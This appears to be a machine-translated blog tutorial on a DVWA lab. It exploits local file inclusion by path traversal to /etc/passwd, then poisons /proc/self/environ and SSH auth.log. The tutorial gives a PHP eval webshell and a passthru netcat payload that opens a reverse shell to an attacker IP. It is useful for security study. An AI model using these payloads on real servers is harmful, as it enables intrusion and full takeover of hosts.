当前位置:网站首页>File contained log poisoning (user agent)
File contained log poisoning (user agent)
2022-06-29 12:47:00 【Ink mark vs. breeze】
Catalog
Get a bounce shell Gain full control of the target server
One 、 The local file contains
Local File Inclusion Vulnerability refers to the inclusion of local php file , And by PHP The file contains a vulnerability to invade the website , You can browse all files on the same server , And get webshell.

See ?page= Iconic injection point , Prompt us to enter ?=page=index.php

Through error reporting , We can know that the directory path contained in the current file is /var/www/dvwa/vulnerabilities/fi/
We can go through ../../../../../etc/passwd Try to see if you can display the default user account password

Find access to . Therefore, there is a local File Inclusion Vulnerability (LFI), You can access some passwords in this way 、 Sensitive information files .
Two 、 Log poisoning
How to use it LFI Vulnerabilities get bounced shell, Fully control the target host ?
By injecting malicious code into readable files , Then browse it so that malicious code can be executed , such as
/proc/self/environ
/var/log/auth.log
/var/log/apache2/access.log
Log files are usually used to complete , Because local files are usually registered or written to log files .
Take a chestnut :
open burpsuite, Open agent . The browser accesses the following url Grab http package
http://192.168.164.129/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ

It is found that the agent will execute , Let's change the package to php Try forwarding the code .

Modified to complete , Try forwarding the results :

You can find php The code is executed . So we can put payload Switch to webshell.php Medium php Code to get webshell.
For example, inject a sentence into the Trojan horse
<?php @eval($_POST['pass']);?>And then connect through the ant sword .
Get a bounce shell Gain full control of the target server
Method 1 :
Another way this time , Upload the article from the file and know passthru("") The function is PHP Executing system commands , Use here netcat Execute the command of listening port
structure payload by <?passthru("nc -e /bin/sh 192.168.164.128 8888");?>

And then in kali Turn on Monitor .

Forward The result of the modified package is as follows :

Successful control of target host .
Method 2 :/var/log/auth.log
Access log files

Find out 22 The port is open , We can try to use ssh Log in to see if it will be recorded in the log file

With random Account login , Just type in the password . Then refresh the browser page to find random, It is found that the log file has been recorded .

This explanation ,ssh The following command is executed , We just need to replace the command with rebound shell Of payload Just ok 了 .
structure payload by <?passthru('nc -e /bin/sh 192.168.164.128 8888');?>
Turn on monitoring , meanwhile ssh Log in .

The command here needs to be base64 code , The coding results are as follows :


Last ssh Enter , Refresh browser page , Execute the injection command shell Connect to the attack host .

Successful control of target host .
边栏推荐
- [JUC series] ThreadLocal of synchronization tool class
- GBase8s数据库select有ORDER BY 子句5
- 【君正T31】只读rootfs文件系统squashfs的解压和打包
- GBase8s数据库select有HAVING 子句
- 推荐模型复现(四):多任务模型ESMM、MMOE
- Gbase 8s extended external connection 1
- [环境配置]PWC-Net
- Gbase8s database select has an order by clause
- Weekly recommended short video: How did Einstein think?
- MySQL master-slave synchronous asynchronous replication semi synchronous replication full synchronous replication
猜你喜欢

百度云盘不限速下载大文件(2021-11亲测有效)
【云原生】2.4 Kubernetes 核心实战(中)

Bison uses error loop records

Go Senior Engineer required course | I sincerely suggest you listen to it. Don't miss it~

高校如何基于云原生构建面向未来的智慧校园?全栈云原生架构VS传统IT架构

参加2022年杭州站Cocos Star Meetings
架构实战营第五模块课后作业
Unexpected ‘debugger‘ statement no-debugger

LeetCode_ Double pointer_ Medium_ 328. parity linked list

Interpolated scatter data
随机推荐
How can colleges and universities build future oriented smart campus based on cloud native? Full stack cloud native architecture vs traditional IT architecture
JVM之方法区
Gbase8s database select has an order by clause
解决问题:ModuleNotFoundError: No module named ‘pip‘
Yunlong fire version aircraft battle (full version)
Gbase8s database select has order by Clause 6
LeetCode_ Double pointer_ Medium_ 328. parity linked list
Gbase8s database into standard and into raw clauses
Go高级工程师必修课 | 真心建议你来听听,别错过~
LR、CR纽扣电池对照表
Gbase8s database for update clause
【LeetCode】14、最长公共前缀
Cocos star meetings at Hangzhou station in 2022
多项目开发入门-业务场景关联基础入门测试 工资表
How to calculate win/tai/loss in paired t-test
Pygame 精准检测图像碰撞
Qt的信号与槽
oracle 19c : change the user sys/system username pasword under Linux
ERP preparation of bill of materials Huaxia
《高难度谈话》突破谈话瓶颈,实现完美沟通